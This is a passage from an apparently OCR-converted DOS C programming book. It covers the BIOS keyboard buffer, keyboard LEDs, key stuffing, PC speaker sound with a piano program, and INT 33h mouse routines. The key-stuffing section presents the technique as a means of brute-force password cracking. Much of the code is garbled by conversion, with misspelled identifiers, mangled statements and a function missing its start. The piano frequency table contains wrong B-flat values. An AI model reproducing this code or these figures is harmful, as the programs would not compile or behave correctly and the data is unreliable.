

The keyboard buffer is organized as a circular queue. It has four 2-byte wide pointers: kbufbegin, kbufend, kbufhead and kbuftail. Here you should note one important thing: these pointers are just 2-byte wide (not 4-byte wide), which means these pointers hold only the OFFSET address (all are at segment 0040h). kbufbegin and kbufend points to the beginning and end of the keyboard buffer and these pointers do not move. Whereas the kbufhead and kbuftail points to the character on the keyboard buffer and so these pointers do move.

 Keyboard buffer is a character (i.e., 1 byte wide) array. The size of the keyboard buffer may vary from system to system. Some people say that the size of the keyboard buffer is 32 bytes, which is wrong, because the size of the keyboard buffer can be changed. Keyboard buffer holds ASCII code and scan code on alternate bytes.

 Whenever a key is been inputted through keyboard, it is being temporarily stored in keyboard buffer, before it is processed by the BIOS. When we try to input more keystrokes, we will get a beep sound indicating that the keyboard buffer is full. The pointer kbuftail points to the recently inputted key and the pointer kbufhead points to the key that is being currently processed. So when the keyboard buffer is empty, the pointer kbufhead and kbuftail holds the same address (i.e., points to the same data).

#### **22.1.3 Keyboard status**

 The status of the keyboard i.e., whether CAPS LOCK is ON or OFF can be set with our program. For that we have two ways.

#### **22.1.3.1 Changing keyboard status with BIOS handler**

```
#include <dos.h> 
#define ON (1) 
#define OFF (0) 
#define SCROLLLOCK (1 << 4) 
#define NUMLOCK (1 << 5) 
#define CAPSLOCK (1 << 6) 
void SetKbdStatus( int lockname, int status ) 
{ 
   char far* kbdstatus = (char for *) 0x00400017UL; disable( ); 
    if ( status==ON ) 
      *kbdstatus | = (char)lockname;
       else 
       *kbdstatus &= ~(char)lockname; 
    enable( ); 
} /*--SetKbdStatus( )--------*/ 
int GetShiftFlags( void ) 
{ 
     asm{ 
         MOV AH, 2h; 
         INT 16h; 
       } 
     return( _AL ); 
} /*--GetShiftFlags( )------*/ 
int main( void ) 
{ 
    SetKbdStatus( CAPSLOCK, ON ); 
    SetKbdStatus( NUMLOCK, ON ); 
    GetShiftFlags( ); /* Ignore the return value */ 
    return(0); 
\} /*--main( )--------*/
```
The function SetKbdStatus( ) is used to change the status of the keyboard. The status lights, on recent keyboards may not reflect the change. In that case you may call INT 16, AH=2 (GetShiftFlags()) to update the lights.

#### **22.1.3.2 Changing keyboard status with ports**

Port 64h(status port) is used for getting the status of keyboard controller.

Port 60h(keyboard controller data port) can be used as keyboard input buffer or keyboard output buffer. If bit1 of status port is 0, data should only be written. That is because, if bit1 of status port is 1, input buffer is full and no write access is allowed until the bit clears. If bit0 of status port is 1, data should only be read. This is because, if bit0 of status port is 1 the output buffer will be full (i.e., port 60h has data for system) and the bit (bit0) will be cleared after a read access.

To change the status of keyboard, we must send two consecutive byte values as commands to the data port. The first byte value must be EDh. The second byte contains the state to set LEDs.



```
 outportb( KEYDATA, cmd ); 
    do 
     { 
       byte = inportb( KEYSTATUS ); 
     } while ( byte & OB_FULL ); 
    byte = inportb( KEYDATA ); 
    /* if byte is KEY_ACK, then success */ 
   return( ( byte == KEY ACK ) );
} /*--SendKeyControl( )------------*/ 
int main( void ) 
{ 
     if ( SendKeyControl( LEDUPDATE ) ) /* tell keyboard next 
                                   byte is LED bitmask */ 
            SendKeyControl( CAPSLOCK ); /* the LED bitmask */
     return(0); 
} /*--main( )----*/
```
## **22.1.4 Keyboard Interrupt**

 To get scan code of ASCII character of the key pressed, we can use the INT 16, AH=10h (Get Enhanced Keystroke). This function returns BIOS scan code in AH and ASCII character in AL register. If no keystroke is available, this function waits until one is placed in the keyboard buffer. The BIOS scan code is usually, but not always, the same as the hardware scan code processed by INT 09 or the one we get from Port 60h. It is the same for ASCII keystrokes and most unshifted special keys (F-keys, arrow keys, etc.), but differs for shifted special keys.

# **22.2 Activating the keys without pressing it!**

 We can 'press' the keys through programs. This technique is referred as "stuff keys" by programmers. We can stuff keys with BIOS interrupt 16h or with keyboard buffer. Usually stuff keys technique is used for cracking passwords and it is explained in "Illegal Codes" section..

## **22.2.1 Stuff keys using BIOS interrupt**

 BIOS interrupt 16h function 5h can be used to stuff keys. Usually all BIOS support this interrupt.

## **22.2.2 Stuff keys using keyboard buffer**

We can also stuff keys using keyboard buffer. This is widely used for cracking passwords with brute force technique. The code below was actually by **Alexander Russell**. I have restructured it for the sake of clarity.

```
/*------------------------------------------------------------ 
       Stuffkey.c 
       stuff chars into the BIOS keyboard buffer then exit 
 * --- */ 
#include <string.h> 
#include <dos.h> 
/*------------------------------------------------------ 
       Stuff - stuffs ch into BIOS keyboard buffer */ 
void Stuff( char ch ) 
{ 
    unsigned far *kbufbegin; 
    unsigned far *kbufend; 
    unsigned far *kbuftail; 
    unsigned far *kbuffer; 
    /* set up buffer pointers */ 
   FP SEG( kbufbegin ) = FP\_SEG( kbufend ) = FP\_SEG( kbuftail )
                    = FP SEG( kbuffer ) = 0x40;
   FP_CFF( kbulbegin ) = 0x80;FP\_OFF( kbufend ) = 0x82;
   FP OFF( kbuftail ) = 0x1c;
    disable( ); 
   FP\_OFF( kbuffer ) = *kbuffer*kbuffer++ = ch;
    if ( FP_OFF( kbuffer ) >= *kbufend ) 
             FP_OFF( kbuffer ) = *kbufbegin; 
   *kbuftail = FP OFF( kbuffer );
    enable( ); 
} /*--Stuff( )---------------*/ 
int main( int argc, char *argv[] ) 
{ 
    short i, j;
```

```
 char ch; 
   char temp[200]; 
  if ( \arg c > 1 )
     for (i=1; i < argc; ++i)\{strcpy( temp, argy[i] );
            switch ( temp[0] ) 
\{ case '0': 
                      ch = atoi( temp )i Stuff( ch ); 
                       break; 
               default: 
                     for ( j=0; temp[j] != '"' && temp[j]; ++j )
                              Stuff( temp[j] );
 } 
 } 
    else 
     { 
      printf( "Use: STUFFKEY 027 013 a b \"hi there\"<ENTER>\n");
       printf( "Parms that start with zero are ascii codes\n" ); 
       printf("Generaly only useful called from inside a batch file\n"); 
     } 
   return(0); 
} /*--main( )----------*/
```
 According to theory, keyboard buffer stores both ASCII and scan codes in alternate bytes. But the above code stuffs only ASCII code. So the success of the above code depends upon the reading program written in BIOS. For me the above code works fine. If it doesn't work for you, try to stuff scan code too and it should work.

# **22.3 Multiple key Input**

 The following program explains how to get multiple key input. This has many applications. One of them is Piano programming where we would press more than one key. In order to test this program, don't forget to press more than one key!

```
#define PRESSED (1) 
#define RELEASED (0) 
#define ESC (1) 
typedef int BOOLEAN; 
char *Keys Tbl[88] = { /* 1..8 */ "Escape", "1", "2", "3", "4", "5", "6", "7", 
     /* 9..15 */ "8", "9", "0", "-", "=", "Backspace", "Tab", 
     /* 16..25 */ "q", "w", "e", "r", "t", "y", "u", "i", "o", "p",
```

```
\frac{1}{2} 26..29 \frac{*}{[} "[", "]", "Enter/KeypadEnter", "Left/RightCtrl",
      /* 30..39 */ "a", "s", "d", "f", "g", "h", "j", "k", "l", ";", 
      /* 40..42 */ "'", "`", "LeftShift/PrintScreen", 
      /* 43..45 */ "\\(101-keyOnly)/#(102-keyOnly)", "z", "x", 
      /* 46..53 */ "c", "v", "b", "n", "m", ",", ".", "/", 
      /* 54..55 */ "RightShift", "Keypad*/PrintScreen", 
      /* 56..59 */ "Left/RightAlt", "Spacebar", "Caps Lock", "F1", 
      /* 60..67 */ "F2", "F3", "F4", "F5", "F6", "F7", "F8", "F9", 
      /* 68..70 */ "F10", "NumLock/Pause", "ScrollLock", 
      /* 71..72 */ "Home/Keypad7", "UpArrow/Keypad8", 
      /* 73..74 */ "PageUp/Keypad9", "Keypad-", 
      /* 75..76 */ "LeftArrow/Keypad4", "Keypad5", 
      /* 77..78 */ "RightArrow/Keypad6", "Keypad+", 
      /* 79..80 */ "End/Keypad1", "DownArrow/Keypad2", 
      /* 81..82 */ "PageDown/Keypad3", "Insert/Keypad0", 
      /* 83..85 */ "Delete/Keypad.", "undefined", "undefined", 
      /* 86..88 */ "\(102-keyOnly)", "F11", "F12" 
 }; 
BOOLEAN Key_Stat[88]; 
int main( void ) 
     int i, key; 
     while( (key=inportb(0x60))!=ESC ) 
\{ /* Store the status of keys... */ 
       if ( key<128 ) 
             Key_Stat[key-1] = PRESSED; 
         else 
            Key Stat[key-1-128] = RELEASED;
      /* Now, show the status... */for (i=0; i<88; i++) if ( Key_Stat[i]==PRESSED ) 
             printf( "%s ", Keys_Tbl[i] ); 
      printf("\n\in");
      } 
     return(0); 
\} /*--main( )----------*/
```
# **Exercises**

{

- 1. Write getch( ) and kbhit( ) functions without using any interrupt. (Hint: use keyboard buffer)
- 2. Write a program that temporarily lock or freeze the system. (i.e. to lock keys)
- 3. Write a program to find out the size of the keyboard buffer.
- 4. Write a function ASCII2Scan( ) that returns scan code for the given ASCII value using system resources i.e., don't pre-calculate the values. (It's really a tough job! Hint: you have to crack the driver file)
- 5. Write a "running lights" program using CAPSLOCK, NUMLOCK & SCROLLLOCK LEDs.

# **Suggested Projects**

- 1. Write software to increase or decrease the size of the keyboard buffer.
- 2. Use stuff key techniques and interfacing techniques to input keys from other devices.

# "Let your gentleness be evident to all." **Sound Programming 23** Sound Programm<br>
With PC Speaker

Sound programming can be classified as with PC speaker and with sound blaster card. In this chapter, let's see sound programming with PC speaker.

# **23.1 Introduction**

 Almost all systems have PC speaker. People who like to have digitized sound go for MIDI card or sound blaster card. But for normal operations, it is enough to have PC speaker.

# **23.2 Programming PIT**

For sound programming with PC speakers, we must be aware of PIT (Programmable Interval Timer) that is present on our microcomputer system. PIT or 8253 chip is an LSI peripheral designed to permit easy implementation of timer. People from Electronics background may be aware that Timer is the one which produces clock signals. And so PIT can be setup to work as a one shot pulse generator, square wave generator or as rate generator. We can set the PIT to supply the required frequency by supplying values 'N' to the port 43h.

> 1.9 MHz Formula to calculate  $N = \frac{f}{f}$

> > where f is the required frequency

The sequence of operations be:

- i. Initialize PIT to accept divisor by OUTing B6h at 43h.
- ii. OUT LSB of 'N' at 42h
- iii. OUT MSB of 'N' at 42h

Now the PIT will produce clock signals with the frequency 'f'.

# **23.3 Producing Sound**

 If we connect a timer with PC speaker, it will produce sound. We can connect PIT with PC speakers to get the required sound. The output port of speaker is 61h. bit0 of port 61h is used to enable timer to supply clock signal to speaker i.e. connects PIT with speaker.

```
 Now let's write our own sound( ) and nosound( ) function to produce sound. 
#define ON (1) 
#define OFF (0) 
/*------------------------------------------------ 
       ChangeSpeaker - Turn speaker on or off. */ 
void ChangeSpeaker( int status ) 
{ 
    int portval; 
    portval = inportb( 0x61 ); 
    if ( status==ON ) 
            portval |= 0x03;
        else 
            portval &=-0x03; outportb( 0x61, portval ); 
} /*--ChangeSpeaker( )----------*/ 
void Sound( int hertz ) 
{ 
    unsigned divisor = 1193180L / hertz; 
    ChangeSpeaker( ON ); 
    outportb( 0x43, 0xB6 ); 
    outportb( 0x42, divisor & 0xFF ) ; 
    outportb( 0x42, divisor >> 8 ) ; 
\} /*--Sound( )-----*/
void NoSound( void ) 
{ 
    ChangeSpeaker( OFF ); 
\} /*--NoSound( )------*/
int main( void ) 
{ 
    Sound( 355 ); 
    delay( 1000 ); 
    Sound( 733 ); 
    delay( 1000 ); 
    NoSound( ); 
    return(0); 
\} /*--main( )-------*/
```
 TC also has sound( ) and nosound( ) functions. If you don't want to write your own code, you can use those built-in functions.

## **23.4 Notes & Frequencies**

 You may want to know the frequencies of each *note* to produce the right sound. In general, an octave is a doubling in frequency. There are twelve distinct tones in an octave. The frequencies of higher octaves are just a multiple of frequencies for lower octaves. The note 'A' below "middle C" is exactly 440Hz. Other notes may be calculated from this by using a simple formula:

Frequency =  $440 \times 2^{(Offset / 12)}$ 

where Offset is the "distance" between note 'A' and the note in semitones.

Using the above formula, any part of the frequency table can be calculated. The following program demonstrates this.

```
#include <math.h> 
char *Note_Names[] = 
{
                       "A", 
                       "B Flat", 
                       "B", 
                       "C", 
                       "C Sharp", 
                       "D", 
                       "E Flat", 
                       "E", 
                       "F", 
                       "F Sharp", 
                       "G", 
                    "G Sharp" 
 }; 
int main( void ) 
{ 
   double frequency; 
    int offset; 
    for( offset=0; offset<13; ++offset ) 
     { 
      frequency = 440.0 * pow(2.0, offset / 12.0);
       printf( "The Frequency of %s is %f Hz\n", 
                         Note Names[offset%12], frequency );
     } 
    return(0); 
\} /*--main( )--------*/
```
## **23.5 Piano Keys and Frequencies**

The following diagram shows the frequencies for a typical Piano.









## **23.6 Piano Program**

 The following is the code for a Piano program. The main idea here is you have to use port 60h to get a key, you should not use  $qetch($ ). Since we are using port 60h, the keyboard buffer won't get cleared automatically. So we should clear the keyboard buffer very often to avoid unnecessary beep sound that signals the keyboard buffer's full status.

This program will provide you the opportunity to try 8 octaves. As the frequencies of higher octaves are just a multiple of frequencies of lower octaves, I could have used a single dimensional array notes[12]. But I have used a two dimensional array notes[7][12] to avoid calculations and to increase the speed.

```
#define ESC (129) 
#include <stdio.h> 
#include <conio.h> 
#include <dos.h> 
int main( void ) 
{ 
    void ClrKeyBrdBuffer( ); 
   float notes[7][12] = { 
          { 130.81, 138.59, 146.83, 155.56, 164.81, 174.61, 185.0, 
                   196.0, 207.65, 220.0, 227.31, 246.96 }, 
          { 261.63, 277.18, 293.66, 311.13, 329.63, 349.23, 369.63, 
                   392.0, 415.3, 440.0, 454.62, 493.92 }, 
          { 523.25, 554.37, 587.33, 622.25, 659.26, 698.46, 739.99, 
                   783.99, 830.61, 880.0, 909.24, 987.84 }, 
          { 1046.5, 1108.73, 1174.66, 1244.51, 1328.51, 1396.91, 1479.98, 
                    1567.98, 1661.22, 1760.0, 1818.48, 1975.68 }, 
          { 2093.0, 2217.46, 2349.32, 2489.02, 2637.02, 2793.83, 2959.96, 
                   3135.96, 3322.44, 3520.0, 3636.96, 3951.36 }, 
          { 4186.0, 4434.92, 4698.64, 4978.04, 5274.04, 5587.86, 5919.92, 
                   6271.92, 6644.88, 7040.0, 7273.92, 7902.72 }, 
          { 8372.0, 8869.89, 9397.28,9956.08,10548.08,11175.32, 11839.84, 
                    12543.84, 13289.76, 14080.0, 14547.84, 15805.44 } 
       }; 
   int n, i, p, q, octave = 2, note[ ] = { 1, 3, 99, 6, 8, 10, 99, 13, 15, 99, 18, 0, 2, 4, 5, 7, 
                   9, 11, 12, 14, 16, 17 }; 
       /* keys[]="awsedftgyhujkolp;']" <- for note[] */ 
    clrscr( ); 
   printf( "Piano for A to Z of C \n\times "Note-> C Df D Ef E F Fs G Af A Bf B C Df D Ef E F Fs \n" 
         "Keys-> a w s e d f t g y h u j k o l p ; ' ] \n \ln^n "Octave-> 1 2 3 4 5 6 7 8 \n\n"
```

```
"Quit-> ESC \n\in \mathbb{C}while( (n=importb(0x60)) != ESC) { 
       ClrKeyBrdBuffer( ); 
      p = 2; /*dummy*/
       if ( n>=2&&n<=8 ) 
            octave = n-2; 
        else 
            switch( n ) 
\{ case 79: 
                 case 80: 
                case 81: octave = n-79;
                        break; 
                case 75: 
                case 76: 
                case 77: octave = n-72;
                        break; 
                case 71: octave = 6: } 
        if ( n>=17&&n<=27 ) 
            p = n - 17; else if ( n>=30&&n<=40 ) 
            p = n - 19;p = note[p];
        if ( p>=0&&p<=21 ) 
            sound( (int)notes[octave][p] );
        if ( n>136 ) 
             nosound( ); 
      } 
    printf( "Quiting..." ); 
    getch( ); 
    return(0); 
} /*--main( )--------* /void ClrKeyBrdBuffer(void) 
{ 
   outportb( 0x20, 0x20 ); /* reset PIC */
   while( bioskey(1) ) \qquad /* read all chars until it empty */
             bioskey( 0 ); 
} /*--ClrKeyBrd( )------*/
```
# **Exercise**

1. Using program find out the frequency and delay used for ordinary beep sound that is produced by  $print(f' \a")$ ;. Do not use any gadgets or Trial and Error Techniques.

# **Suggested Projects**

1. Write software that plays MIDI files through PC speaker.
# "Patience is better than strength." **Sound Programming 24** Sound Programm<br>
with sound card

 To have digitized sound, people install sound cards. Sound cards are necessary for music software. Yet, sound cards don't have any standard. Each manufacturing company produces sound cards with its own standard. So programming for sound card won't be unique. And we must know the standards used by each and every manufacturer. If I start explaining all the sound cards, it will really be boring. So I left the reader to program for his own sound card as an exercise. Few example codes are available in CD . Hope that might be useful to you.

### **24.1 Idea**

Normally, sound cards are accompanied with manuals. In that manual, you can find the standards used by that particular sound card. The basic idea is that you have to load frequency value to the register of the sound card. These registers are normally accessed via I/O ports. I/O ports' details are available on Ralf Brown's Interrupt List.

## **Suggested Projects**

- 1. Write software that plays WAV, MIDI files through sound card.
- 2. I have already explained multiple keys input concept. Yet I haven't come across a Piano software that can work with multiple keys and sound card. If you can write such a software, it will be the world's first one! (Hint: Use Ctrl or Alt key for "sustain")

# "Show respect for all people." **Mouse Programming 25**

As everyone knows, mouse is one of the inputting devices. In this chapter, I explain interrupts for mouse programming and a few concepts regarding mouse programming. In the graphics programming, we can see more examples. To work with mouse, we must have mouse driver file mouse.com.

### **25.1 Mouse Interrupts**

 int 33h is the mouse interrupt. It has so many functions. Certain functions will be available only to certain drivers. A complete interrupt specification is available on Ralf Brown's Interrupt List.

### **25.2 Useful Mouse functions**

#### **25.2.1 Mouselib.h**

```
#ifndef __MOUSELIB_H 
#define LFTCLICK (1) 
int InitMouse( void ); 
void ShowMousePtr( void ); 
void MoveMousePtr( int x, int y ); 
void RestrictMousePtr( int x1, int y1, int x2, int y2 ); 
void HideMousePtr( void ); 
void GetMousePos( int *mbutton, int *x, int *y );
```
#endif

#### **25.2.2 Mouselib.c**

```
#include "mouselib.h" 
#pragma inline 
/*----------------------------------------------- 
       InitMouse - Initializes Mouse. 
            Returns 0 for success. */
```

```
int InitMouse( void ) 
{ 
    asm { 
        MOV AX, 0; 
         INT 33h; 
       } 
   return; 
} /*--InitMouse( )---*/ 
/*----------------------------------------------- 
       ShowMousePtr - Shows Mouse Pointer. */ 
void ShowMousePtr( void ) 
{ 
    asm { 
        MOV AX, 1h; 
         INT 33h; 
       } 
\} /*--ShowMousePtr( )----*/
/*----------------------------------------------- 
       HideMousePtr - Hide Mouse Pointer. */ 
void HideMousePtr( void ) 
{ 
     asm { 
         MOV AX, 2h; 
          INT 33h; 
       } 
} /*--HideMousePtr( )-----*/ 
/*----------------------------------------------- 
       MoveMousePtr - Move Mouse Pointer 
            to (x, y). \star/void MoveMousePtr( int x, int y ) 
{ 
     asm { 
          MOV AX, 4h; 
          MOV CX, x; 
          MOV DX, y; 
          INT 33h; 
 } 
} /*--MoveMousePtr( )-----*/
```

```
/*----------------------------------------------- 
       RestrictMousePtr - Restrict Mouse Pointer 
              to the specified coordinates */ 
void RestrictMousePtr( int x1, int y1, int x2, int y2 ) 
{ 
    asm { 
         MOV AX, 7h; 
         MOV CX, x1; 
         MOV DX, x2; 
         INT 33h; 
         MOV AX, 8h; 
         MOV CX, y1; 
         MOV DX, y2; 
         INT 33h; 
       } 
} /*--RestrictMousePtr( )--------*/ 
/*----------------------------------------------- 
       GetMousePos - Gets Mouse position & 
             mouse button value. *void GetMousePos( int *mbutton, int *mx, int *my ) 
{ 
    asm { 
         MOV AX, 3h; 
         INT 33h; 
         MOV AX, BX; 
         MOV BX, mbutton; 
         MOV WORD PTR [BX], AX; 
         MOV BX, mx; 
         MOV WORD PTR [BX], CX; 
         MOV BX, my; 
         MOV WORD PTR [BX], DX; 
 } 
\} /*--GetMousePos()------*/
```
#### **25.2.3 Mouselib.lib**

 When you compile the above Mouselib.c file to a library file for Small memory model, you will get Mouselib.lib file. You can use the library – Mouselib.lib in your projects..

#### **25.3 Mouse Function 0Ch**

Function 0Ch that is available with int 33h is very much useful. And almost all game programmers and graphics programmers use it. The beauty of this function is that it allows us to install our own handler, so that whenever the int 33h is generated, our own handler will be automatically called. In other words, instead of setvect( ), we have to use function 0Ch for installing our own handler.

 Installing our own mouse handler to get mouse input is referred as *Event Mode*. Game programmers prefer Event Mode and they use circular queue to store the events as inputs. The following codes by **Alexander J. Russell** illustrate the concept.

 First of all, we have to initiate the normal int 33h mouse driver to install a "stub" program that calls our real mouse handler. The "stub" is written in ASM.

```
;*************************************************************** 
;* * 
;* Assembly language hook for CMOUSE library event handler * 
;* * 
;* Assemble with /Ml switch * 
;* * 
;*************************************************************** 
; real code for real men 
; adjust for proper memory model
.MODEL SMALL,C 
.CODE 
    PUBLIC mouse event func, mouse int
mouse event func DD ?
mouse_int PROC FAR 
        PUSHF 
        CALL CS:[mouse_event_func] 
        RET 
mouse_int ENDP 
END 
      ;------------------------------------------------
```
The above assembler function mouse\_int() is called by the int33h driver. mouse\_int() in turn calls whatever function mouse\_event\_func() points to. mouse\_event\_func() is a pointer to a function and it is not itself a function.

Following is the C code to use the mouse.

```
#define ESC 27 
short mouse_x, mouse_y; 
short mouse present;
short mouse hidden=0;
short button stat=0;
unsigned short flags; 
extern void far *far mouse_event_func; 
void mouse_int( void ); 
typedef struct 
   { 
      unsigned int flags, x, y, button_flag; 
  } mouse info t;
#define MAX_MOUSE_EVENTS 10 
#define MOUSE_MOVE 1 
#define MOUSE_L_DN 2 
#define MOUSE L UP 4
#define MOUSE R DN 8
#define MOUSE_R_UP 16 
#define EVENT MASK 31 /* the logical OR of the 5 above vars */mouse_info_t mouse_info[MAX_MOUSE_EVENTS]; /* Circular Queue */ 
int head=0; 
int tail=0; 
/*---------------------------------------------- 
      mouse_handler - the low level interrupt 
                  handler calls this *void far interrupt mouse_handler(void) 
{ 
    /* save info returned by mouse device driver */ 
    asm { 
          mov flags, ax 
          mov mouse_x, cx 
         mov mouse_y, dx 
          mov button_stat, bx 
 } 
       // place the mouse information in a circular queue
```

```
mouse info[tail].x = mouse xi;
      mouse_info[tail].y = mouse_y; mouse_info[tail].button_flag = button_stat; 
      mouse info[tail].flags = flags;tail++; if ( tail == MAX_MOUSE_EVENTS ) 
             tail=0; 
   if (tail == head)\left\{ \right. head++; 
       if ( head == MAX_MOUSE_EVENTS ) 
          head=0; 
     } 
\} /*--interrupt mouse handler( )--------*/
/*------------------------------------------------ 
       init_mouse - is there a mouse, install int 
                   handlers */ 
short init mouse( void )
{ 
    unsigned short c_seg, c_off; 
    asm{ 
          xor ax, ax 
          int 033h 
          /* note BX holds number of buttons, but we don't care */ 
          mov mouse_present, ax 
       } 
    if ( mouse_present ) 
\{ /* install our own handler */ 
       mouse_event_func = mouse_handler; /* global func pointer */ 
       /* install mouse_int as mouse handler, which will call 
          mouse_handler */ 
      c_seg = FP_SEG(mouse_int);
      c_off = FP_OFF(mouse int);
       asm{ 
             mov ax, c_seg 
             mov es, ax 
             mov dx, c_off 
             mov ax, 0ch
```

```
 mov cx, EVENT_MASK 
            int 033h 
 } 
      /* set mouse x, y limits */
      asm{ 
            mov ax, 7 
            mov cx, 0 
            mov dx, 359 
            int 033h 
            mov ax, 8 
